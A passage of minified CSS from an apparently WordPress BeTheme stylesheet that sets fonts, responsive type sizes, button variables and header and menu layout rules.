Neue",sans-serif}.lead,.big{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Qualy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:23px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:21px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:31.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:32px;line-height:48px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:32px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:27px;line-height:41px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:16px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:24px;line-height:36px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:23px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:19px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 35px 16px 35px;--mfn-button-border-width:0px;--mfn-button-border-radius:50px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#942c66;--mfn-button-theme-bg-hover:#871f59;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#942c66;--mfn-button-shop-bg-hover:#871f59;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:0px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:60px}#Top_bar .menu > li > a{padding:0px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:60px}.header-fixed #Top_bar .menu > li > a{padding:15px 0}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#942c66;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#942c66}#back_to_top i{color:#942c66}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed 